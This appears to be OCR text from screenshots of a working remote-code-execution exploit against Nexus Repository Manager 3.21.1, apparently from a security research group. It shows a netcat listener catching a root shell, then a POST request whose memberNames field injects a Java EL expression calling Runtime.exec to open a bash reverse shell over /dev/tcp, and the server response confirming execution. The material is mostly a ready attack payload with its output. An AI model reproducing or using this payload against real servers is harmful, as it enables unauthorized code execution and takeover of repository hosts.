 [root@J  er ~]# nc -lvvp 6543
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6543
Ncat: Listening on 0.0.0.0:6543
Ncat: Connection from
Ncat: Connection from :35238.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@27316a6eb6fe:/tmp/nexus-3.21.1-01#
Raw Params Headers Hex
POST /service/rest/beta/repositories/go/group HTTP/1.1
Host:
Content-Length: 329
X-Requested-With: XMLHttpRequest
X-Nexus-UI: true
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149
Safari/537.36
NX-ANTI-CSRF-TOKEN: 0.1225410919112273
Content-Type: application/json
Accept: */*
Origin: http:/
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: http:
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.4.1177666056.1593768292; NX-ANTI-CSRF-TOKEN=
0.1225410919112273; NXSESSIONID=b06b8097-8aab-45fe-931b-827fb14b3519
Connection: close
{
"name": "internal",
"online": true,
"storage": {
"blobStoreName": "default",
"strictContentTypeValidation": true
},
"group": {
"memberNames": [
"$\\A{''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(
null).exec('/bin/bash -c bash$IFS$9-i>&/dev/tcp/ /6543<&1')}
"]
}
}
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Date: Sat, 11 Jul 2020 10:34:34 GMT
4 Server: Nexus/3.21.1-01 (OSS)
5 X-Content-Type-Options: nosniff
6 Vary: Accept
7 Content-Type: application/vnd.siesta-validation-errors-v1+json
8 X-Siesta-FaultId: 34cf3e8e-dd39-44d3-a052-50445a37bef6
9 Content-Length: 106
10
11 [{"id":"FIELD memberNames","message":
"Member repository does not exist: Ajava.lang.UNIXProcess@23e8e9d0"}]
雷神众测